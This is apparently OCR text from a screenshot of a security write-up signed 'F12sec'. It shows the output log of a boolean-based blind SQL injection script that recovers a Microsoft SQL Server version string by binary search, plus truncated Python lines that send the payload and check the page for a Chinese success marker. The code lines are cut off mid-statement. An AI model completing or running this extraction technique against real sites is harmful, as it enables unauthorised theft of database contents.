 [+] After changing we got 48 to 48
[+] Now has 39
[*] Result now is: Microsoft SQL Server 2005 - 9.00.1399.0
[+] After changing we got 31 to 79
[+] After changing we got 31 to 55
[+] After changing we got 44 to 55
[+] After changing we got 50 to 55
[+] After changing we got 53 to 55
[+] After changing we got 53 to 54
[+] After changing we got 54 to 54
[+] Now has 40
[*] Result now is: Microsoft SQL Server 2005 - 9.00.1399.06
[+] After changing we got 31 to 79
[+] After changing we got 31 to 55
[+] After changing we got 31 to 43
[+] After changing we got 31 to 37
[+] After changing we got 31 to 34
payload = url+sql
response = requests.get(url=pay
if "共18条数据" in response.tex
high = mid
else:
low = mid + 1
print("[+] After changing we go
if low == high == 128 or low == hig
print("[*] Result is: {}".forma
F12sec